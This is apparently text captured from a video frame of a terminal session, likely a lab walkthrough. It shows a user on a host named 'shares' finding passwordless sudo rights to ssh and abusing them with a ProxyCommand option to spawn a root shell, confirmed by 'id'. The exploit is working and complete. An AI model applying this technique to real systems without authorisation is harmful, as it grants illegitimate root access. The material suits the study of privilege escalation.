 Applications Places Terminator Jul 2 13:14:52 1
root@shares: ~
root@shares: ~ 136x35
amy@shares:~$ whoami
amy
amy@shares:~$ sudo -l
Matching Defaults entries for amy on shares:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User amy may run the following commands on shares:
    (ALL) NOPASSWD: /usr/bin/ssh
amy@shares:~$ sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
# id
uid=0(root) gid=0(root) groups=0(root)
# exit
ssh_exchange_identification: Connection closed by remote host
amy@shares:~$ sudo /usr/bin/ssh -o ProxyCommand=';bash 0<&2 1>&2' x
root@shares:~#